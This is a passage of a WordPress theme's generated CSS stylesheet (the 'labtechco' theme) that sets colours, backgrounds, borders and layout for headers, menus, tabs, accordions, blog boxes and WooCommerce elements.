	@media (min-width: 1200px){
		.ts-header-style-2 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3,
		.ts-header-style-2 .ts-header-text-area.ts-header-button-w a,
		.ts-header-style-4 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3,
		.ts-header-style-4 .ts-header-text-area.ts-header-button-w a{
			background-color:#000863 !important;
		}
	}
		@media (min-width: 1200px){
		.ts-header-style-2 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3:hover,
		.ts-header-style-2 .ts-header-text-area.ts-header-button-w a:hover,
		.ts-header-style-4 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3:hover,
		.ts-header-style-4 .ts-header-text-area.ts-header-button-w a:hover {
			background-color:#3368c6 !important;
		}
	}
	

/**
 * 0. List style special style
 * ----------------------------------------------------------------------------
 */
.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column{
	color:var(--tste-labtechco-general-font-color);
}


/**
 * 0. Page loader css
 * ----------------------------------------------------------------------------
 */
.ts-page-loader-wrapper{background-image:url("https://www.hybrinomics.com/wp-content/themes/labtechco/images/loader1.gif")}


/**
 * 0. Floating bar
 * ----------------------------------------------------------------------------
 */




/* This is Titlebar Background color */

/* This is Titlebar Text color */

.ts-titlebar-wrapper .ts-titlebar-inner-wrapper{
	height: 450px;	
}
.ts-header-overlay .themestek-titlebar-wrapper .ts-titlebar-inner-wrapper{	
	padding-top: 135px;
}

/* Logo Max-Height */
.headerlogo img{
    max-height: var(--tste-labtechco-logo-max-height);
}
.is_stuck .headerlogo img{
    max-height: 45px;
}
span.ts-sc-logo.ts-sc-logo-type-image {
    position: relative;
	display: block;
	z-index: 1;
}

/**
 * Topbar Background color
 * ----------------------------------------------------------------------------
 */


	
/* Show/hide topbar in some devices */
	@media (max-width: 1200px){
		.themestek-pre-header-wrapper{
			display: none !important;
		}
	}

	.main-form.rounded-form  input[type="text"]:focus, 
.main-form.rounded-form  input[type="email"]:focus, 
.main-form.rounded-form  textarea:focus,
.main-holder .site #content table.cart td.actions .input-text:focus, 
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, 
input[type="datetime"]:focus, input[type="datetime-local"]:focus, 
input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, 
input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, 
select:focus, 
blockquote{
	border-color: var(--tste-labtechco-skincolor);
}


/* Dynamic main menu color applying to responsive menu link text */
.header-controls .search_box i.tsicon-fa-search,
.righticon i,
.menu-toggle i,
.header-controls a{
    color: rgb( var(--tste-labtechco-mainmenufont-color-rgb); , 1) ;
}
.menu-toggle i:hover,
.header-controls a:hover {
    color: var(--tste-labtechco-skincolor) !important;
}

	.ts-mmmenu-override-yes  #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{
		color: rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 0.8);
		font-weight: normal;
	}


/*Logo Color --------------------------------*/ 
span.site-title{
	color: var(--tste-labtechco-logo-font-color);
}




/**
 * Heading Elements
 * ----------------------------------------------------------------------------
 */
.ts-textcolor-skincolor h1,
.ts-textcolor-skincolor h2,
.ts-textcolor-skincolor h3,
.ts-textcolor-skincolor h4,
.ts-textcolor-skincolor h5,
.ts-textcolor-skincolor h6,

.ts-textcolor-skincolor .ts-vc_cta3-content-header h2{
	color: var(--tste-labtechco-skincolor) !important;
}
.ts-textcolor-skincolor .ts-vc_cta3-content-header h4{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90) !important;
}
.ts-textcolor-skincolor .ts-vc_cta3-content .ts-cta3-description{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.60) !important;
}Max Width for dynamic 
.ts-textcolor-skincolor{Max Width for dynamic 
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.60);
}
.ts-textcolor-skincolor a{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80);
}

/**
 * Floating Bar
 * ----------------------------------------------------------------------------
 */
	
/* Show/hide topbar in some devices */
@media (max-width: 1200px){
	.themestek-fbar-btn,
	    .themestek-fbar-box-w{
			display: none !important;
		}
	}
	

/**
 * 1. Textcolor
 * ----------------------------------------------------------------------------
 */

.widget-area.sidebar .widget.widget_block a:hover,

.themestek-pre-header-wrapper .top-contact li a:hover,

footer a:hover,
blockquote:after,
section.error-404 .ts-big-icon,

/* Icon basic color */
.ts-icolor-skincolor,

.ts-bgcolor-darkgrey ul.labtechco_contact_widget_wrapper li a:hover,
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-skincolor.ts-vc_cta3-style-classic .ts-vc_cta3-content-header, 
.ts-vc_icon_element-color-skincolor, 
 
.ts-bgcolor-skincolor .themestek-pagination .page-numbers.current, 
.ts-bgcolor-skincolor .themestek-pagination .page-numbers:hover,
.ts-dcap-txt-color-skincolor,


/* Global Button */ 
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-white:hover,
article.post .entry-title a:hover,

.comment-reply-link,

/* Global */ 
.ts-skincolor-strong  strong,
.ts-skincolor,
.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4.ts-skincolor,

/* lsit style */ 
.ts-list-style-disc.ts-list-icon-color-skincolor li,
.ts-list-style-circle.ts-list-icon-color-skincolor li,
.ts-list-style-square.ts-list-icon-color-skincolor li,

.ts-list-style-decimal.ts-list-icon-color-skincolor li,
.ts-list-style-upper-alpha.ts-list-icon-color-skincolor li,
.ts-list-style-roman.ts-list-icon-color-skincolor li,
.ts-list.ts-skincolor li .ts-list-li-content, 
 .ts-search-results-pages-w .ts-list-li-content a:hover,
.ts-textcolor-white a:hover, 

.ts-fid-icon-wrapper i,
.ts-textcolor-skincolor,
.ts-textcolor-skincolor a,
.themestek-box-title h4 a:hover,

/* Text color skin in row secion*/
.ts-background-image.ts-row-textcolor-skin h1, 
.ts-background-image.ts-row-textcolor-skin h2, 
.ts-background-image.ts-row-textcolor-skin h3, 
.ts-background-image.ts-row-textcolor-skin h4, 
.ts-background-image.ts-row-textcolor-skin h5, 
.ts-background-image.ts-row-textcolor-skin h6,
.ts-background-image.ts-row-textcolor-skin .ts-element-heading-wrapper h2,
.ts-background-image.ts-row-textcolor-skin .themestek-testimonial-title,
.ts-background-image.ts-row-textcolor-skin a,
.ts-background-image.ts-row-textcolor-skin .item-content a:hover,

.ts-row-textcolor-skin h1, 
.ts-row-textcolor-skin h2, 
.ts-row-textcolor-skin h3, 
.ts-row-textcolor-skin h4, 
.ts-row-textcolor-skin h5, 
.ts-row-textcolor-skin h6,
.ts-row-textcolor-skin .ts-element-heading-wrapper h2,
.ts-row-textcolor-skin .themestek-testimonial-title,
.ts-row-textcolor-skin a,
.ts-row-textcolor-skin .item-content a:hover,

.sidebar .widget_recent_comments li.recentcomments a:hover, 
.sidebar .themestek_widget_recent_entries a:hover, 
.sidebar .widget_recent_entries a:hover, 
.sidebar .widget_meta a:hover, 
.sidebar .widget_categories a:hover, 
.sidebar .widget_archive li a:hover, 
.sidebar .widget_pages li a:hover, 
.sidebar .widget_nav_menu li a:hover,

ul.ts-recent-post-list > li .post-date,
.single-ts-portfolio .nav-links a:hover,
.author-info .ts-author-social-links-wrapper ul li a:hover,
.ts-team-details-line .ts-team-list-value a:hover,
.ts-team-details-line i,
.ts-pf-details-heading i,
.ts-pf-single-content-wrapper .ts-social-share-links ul li a:hover,
.ts-custom-bt .ts-vc_general.ts-vc_btn3:hover,
.ts-custom-bt .ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon,
ul.labtechco_contact_widget_wrapper li:before,

.ts-featured-meta-wrapper .ts-metaline .ts-meta-line:not(.cat-links) a:hover,
.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover:before,

.ts-custom-col-style ul.ts-pricelist-block li .service-price,
.themestek-box-team-style-3 .themestek-box-team-position,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email i,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a:hover,


body .appointment input[type="submit"],
.ts-vc_general.ts-vc_btn3-color-skincolor,
.ts-icon-skincolor-strong strong,
.ts-icon-skincolor i, 
.ts-team-social-links li a:hover,
.ts-skincolor h3,
.themestek-box-testimonial .themestek-author-name,
.themestek-box-testimonial .themestek-author-name a,
h3.ts-fid-inner span:first-child,

.themestek-box.ts-portfoliobox-style-6 .themestek-box-link a:hover,
.ts-featured-meta-wrapper .ts-meta-line i,
.themestek-box-blog .themestek-box-title h4 a:hover,
.themestek-box-blog .themestek-blogbox-footer-readmore a:hover,
.themestek-blogbox-footer-readmore a:hover,
.ts-featured-meta-wrapper .ts-meta-line a:hover{
	color: var(--tste-labtechco-skincolor);
}


/**
 * 2. Background
 * ----------------------------------------------------------------------------
 */
 /*Appointment-form*/
 .select2-container--default .select2-results__option--highlighted[aria-selected],
/* Custom Subheading */
.ts-heading-shape-rounded h4.ts-custom-heading:before,

.edit-link a:hover,

/* Search result */
.ts-team-member-single-content-wrapper .ts-team-social-links li a:hover,


/* Blogbox */



/* Header bacground color */
.themestek-pre-header-wrapper .social-icons li > a:hover,


.site-header-menu.ts-sticky-bgcolor-skincolor.is_stuck,
.is_stuck.ts-sticky-bgcolor-skincolor,

.ts-bgcolor-skincolor,
.ts-skincolor-bg,
.ts-col-bgcolor-skincolor .ts-bg-layer-inner,
.ts-bgcolor-skincolor > .ts-bg-layer,
footer#colophon.ts-bgcolor-skincolor > .ts-bg-layer,
.ts-titlebar-wrapper.ts-bgcolor-skincolor .ts-titlebar-wrapper-bg-layer,
.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container,

.themestek-pagination .page-numbers.current, 
.themestek-pagination .page-numbers:hover,
.ts-social-share-links ul li a:hover,

/*Search Result Page*/
.ts-sresults-title small a,
.ts-sresult-form-wrapper,

.widget.labtechco_category_list_widget li a:hover,
.widget.themestek_widget_list_all_posts ul > li.ts-post-active a,

.widget.labtechco_category_list_widget li.current-cat a,
.widget.themestek_widget_list_all_posts ul > li a:hover,

.widget-area.sidebar .widget_search .wp-block-search__label:after,
.widget-area.sidebar .widget_block .wp-block-group h2:after,
.sidebar h3.widget-title:after,
mark, 
ins,

.tagcloud a:hover,
.ts_prettyphoto .vc_single_image-wrapper:after, 
#totop,
.ts-commonform input[type="submit"],
.ts-sortable-list .ts-sortable-link a:hover,
.ts-sortable-list .ts-sortable-link a.selected,
.comment-body .reply a:hover,


.themestek-pf-single-content-bottom .ts-pf-single-category-w a:hover,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box:hover,

.ts-vc_icon_element-background-color-skincolor,

.footer .widget-title:after,

.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-title > a:after,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active > a:after,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-outline:hover,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline),
.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,
.themestek-box-blog-classic .ts-blog-classic-datebox-overlay,
 button, input[type="submit"],
.ts-col-bgcolor-skincolor,
.ts-blogbox-style-4:hover .themestek-meta-date,
.ts-bold-list.ts-list.ts-list-style-icon li i,
.ts-bold-list .elementor-icon-list-items li i,
.ts-ihbox-style-left-icon-skin-hover:hover,
.ts-ihbox-hoverstyle-1:hover,
.ts-featured-meta-wrapper .ts-featured-meta-comments-tableper,
.themestek-box-view-overlay.themestek-portfolio-box-view-overlay-icon-desc .themestek-media-link a, 
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-classic:hover,
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat:hover,
.themestek-teambox-left-image .themestek-box-content ul li a:hover{
	background-color: var(--tste-labtechco-skincolor);
}
.comment-body .reply a,
.themestek-box-team-style4 .themestek-box-content,
.twentytwenty-handle,

.ts-teambox-style-5.themestek-box .ts-team-social-links li a,
.themestek-box-team-style-3.themestek-box .ts-team-social-links li a:hover,

.themestek-portfolio-box-view-overlay-simple.themestek-box-view-overlay .themestek-overlay,
.themestek-portfolio-box-view-overlay-two-icon-title.themestek-box-view-overlay .themestek-overlay,
.themestek-portfolio-box-view-overlay-two-icon-skin.themestek-box-view-overlay .themestek-overlay{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80) ;
}

.ts-bt-skincolor{
	background-color: var(--tste-labtechco-skincolor) !important;
}

.ts-col-bgcolor-dark{
	background-color: var(--tste-labtechco-skincolor-dark);
}



/**
 * 3. Tabs and Accordion
 * ----------------------------------------------------------------------------
 */

/******** Tab style ********/

/* Tab flat style */
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,

/* Tab modern style */
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab>a, 
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,


/* Tab classic style */
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a, 
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:focus,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	background-color: var(--tste-labtechco-skincolor);
}


.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80);
}

/* Tab outline style */
.wpb-js-composer .vc_tta-container  .vc_tta-style-outline.vc_tta.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: var(--tste-labtechco-skincolor);    
    color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: var(--tste-labtechco-skincolor);    
    color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_active .vc_tta-tab>a:hover{
	background-color: var(--tste-labtechco-skincolor);
}


.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: var(--tste-labtechco-skincolor);
}



.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	color: var(--tste-labtechco-skincolor);
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::after, .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::before,

 .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body,
 .wpb-js-composer .vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading{
 	border-color: var(--tste-labtechco-skincolor);    
}


/******** Accordion style ********/
/* Tab classic style */
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body {
    background-color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: var(--tste-labtechco-skincolor);
}


/**
 * Border color
 * ----------------------------------------------------------------------------
 */

.ts-vc_btn3-style-outline.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text),
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a{
	border-color: var(--tste-labtechco-skincolor);
}
.main-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: var(--tste-labtechco-skincolor) transparent transparent transparent;
}
.main-form  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent var(--tste-labtechco-skincolor) transparent;
    border-width: 0 4px 5px 4px;
}

/* Progress Bar Section */
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.ts-vc_label_units.vc_label_units:before,
span.ts-vc_label_units.vc_label_units:before{ 
	border-color: var(--tste-labtechco-skincolor) transparent; 
}
.nav-links .nav-next:before, .nav-links .nav-previous:before{
	border-bottom-color: var(--tste-labtechco-skincolor); 
}
body table.booked-calendar td.today .date span,
body table.booked-calendar th{
	border-color: var(--tste-labtechco-skincolor) !important;
}
.slick-dots li.slick-active button{
	box-shadow: inset 0 0 0 2px var(--tste-labtechco-skincolor);
}

 /******** Gradient ********/
.ts-bgcolor-gradient {
    background-image: -ms-linear-gradient(bottom, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
    background-image: linear-gradient(to bottom, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


.ts-bgcolor-gradient{
    background-image: -ms-linear-gradient(bottom, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
    background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/******** Dark BG ********/
#bbpress-forums .bbp-search-form input[type="submit"],
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.ts-search-overlay .ts-site-searchform button,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.ts-search-form-wrapper input[type="submit"],
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span,
body .appointment input[type="submit"]:hover,
.ts-bg.ts-bgcolor-darkgrey > .ts-bg-layer,
.ts-col-bgcolor-darkgrey,
.ts-col-bgcolor-darkgrey .ts-bg-layer-inner,
.site-header-menu.ts-sticky-bgcolor-darkgrey.is_stuck,
.ts-bgcolor-darkgrey,
button, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
input[type="reset"]:hover,
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline):hover,
.ts-sresults-title small .label-default[href]:hover,
.themestek-box-blog-style2 .themestek-blog-classic-footer-readmore a:hover,
.ts-vc_btn3.ts-vc_btn3-color-white.ts-vc_btn3-style-flat:hover,
.ts-vc_btn3.ts-vc_btn3-color-default.ts-vc_btn3-style-flat:hover,
.widget .download .item-download,
.ts-col-bgcolor-darkgrey.ts-col-bgimage-yes .ts-bg-layer-inner,
.ts-bgcolor-darkgrey.ts-bg.ts-bgimage-yes > .ts-bg-layer-inner{
    background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-custom:hover,
.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta-color-black.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{
    background-color: var(--tste-labtechco-skincolor-dark) !important;
}
.widget-area.sidebar .widget.widget_block a,
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title>a,
span.bbp-admin-links a,
#bbpress-forums .bbp-topic-title a.bbp-topic-permalink,
#bbpress-forums a.bbp-forum-title,
.woocommerce .woocommerce-order-details table.shop_table thead th,
.edit-link a,
.ts-play-text-box p a,
.ts-icon-play-after-bg .vc_single_image-wrapper:after,
span.ts-vc_label_units.vc_label_units,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-title, 
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-title > a,
.themestek-box-testimonial .themestek-testimonial-text,
.ts-ihbox .ts-vc_general.ts-vc_cta3 h4.ts-custom-heading,
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a,
.ts-search-form-tabs-w .ts-search-form-tab a,
.ts-search-results-pages-w .ts-list-li-content a,
.ts-bold-list.ts-list.ts-list-style-icon .ts-list-li-content,
.widget.labtechco_category_list_widget li a,
.ts-team-social-links li a,
.ts-team-details-line .ts-team-list-title,
.ts-team-details-line .ts-team-list-value a,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a,
.themestek-box-team .themestek-box-title h4 a,
.nav-links a,
.ts-pf-view-style-2 .ts-pf-top-content .ts-pf-details-heading,
.author-info .ts-author-social-links-wrapper ul li a,
.themestek-box-team .themestek-box-title h4 a,
.themestek-box-blog .themestek-box-title h4 a,
.themestek-box h3 a{
    color: var(--tste-labtechco-skincolor-dark);
}


.ts-ihbox .ts-vc_general.ts-vc_btn3{
	color: var(--tste-labtechco-skincolor-dark) !important;
}

 /************************ Mega Main Menu **************************/  
ul.nav-menu li ul li a, 
div.nav-menu > ul li ul li a, 
.ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a{
	opacity: 0.95;
}
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, 
#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-parent > a, 
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a, 
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a,
#site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a{
	opacity: 1;
}





.ts-search-overlay input[type="search"]{
	border-bottom-color: var(--tste-labtechco-skincolor);
}

/* Blog box style */  
.widget_recent_entries a,
.footer .social-icons li > a,
.themestek-box-blog-classic .more-link-wrapper a:hover{
	color: var(--tste-labtechco-skincolor);
}

.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-next,
.themestek-boxes-testimonial.themestek-boxes-view-carousel.themestek-boxes-col-one.ts-boxes-carousel-arrows-below.ts-right-arrow .themestek-boxes-row-wrapper .slick-prev,
.ts-team-member-single-content-wrapper .ts-team-social-links li a{
	background-color: var(--tste-labtechco-skincolor);
}
.ts-search-overlay{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90);
}





.ts-search-overlay .ts-site-searchform button,
.ts-search-form-wrapper input[type="submit"],
.ts-search-form-tabs-w .ts-search-form-tab.ts-search-form-tab-current a span{
	background-color: var(--tste-labtechco-skincolor-dark);
}

.ts-col-bgcolor-grey > .ts-bg-layer-inner, .ts-bg.ts-bgcolor-grey > .ts-bg-layer, .ts-col-bgcolor-grey .ts-bg-layer-inner, .ts-bgcolor-grey, .site-header.ts-sticky-bgcolor-grey.is_stuck, .site-header-menu.ts-sticky-bgcolor-grey.is_stuck,
.tagcloud a,
.comment-body,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a,
/*.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta.vc_tta-style-classic.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,*/
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a ,
.single-ts-service .site-content #sidebar-left.sidebar {
	background-color: var(--tste-labtechco-skincolor-light);
}
.comment-body {
    border: 1px solid var(--tste-labtechco-skincolor-light);
}
.comment-body:after, .comment-body:before {
    border-color: transparent var(--tste-labtechco-skincolor-light) transparent transparent;
}


/************************ End Mega Main Menu **************************/  

/************************ Woocommece and bbPress **************************/ 
#bbpress-forums li.bbp-header,
#bbpress-forums .bbp-search-form input[type="submit"]:hover,
.ts-header-icons .ts-header-wc-cart-link span.number-cart,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .woocommerce-message  .button,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
	background: var(--tste-labtechco-skincolor);
}
.woocommerce-info,
.woocommerce-message{
	border-top-color: var(--tste-labtechco-skincolor); 
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.order_details li strong,
.woocommerce ul.products li.product a:hover,
.woocommerce ul.product_list_widget li a:hover h2,
.woocommerce .star-rating span,
.woocommerce-info::before,
.woocommerce-message::before{
	color: var(--tste-labtechco-skincolor);
}
.woocommerce-pagination ul li a:hover,
.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current{
   background: var(--tste-labtechco-skincolor);
   border-color: var(--tste-labtechco-skincolor); 
}


/* elementor CSS */


/*========================================== Row / Colum Background Base Css ==========================================*/
.ts-col-stretched-yes .ts-stretched-div{
    position: absolute;
    height: 100%;
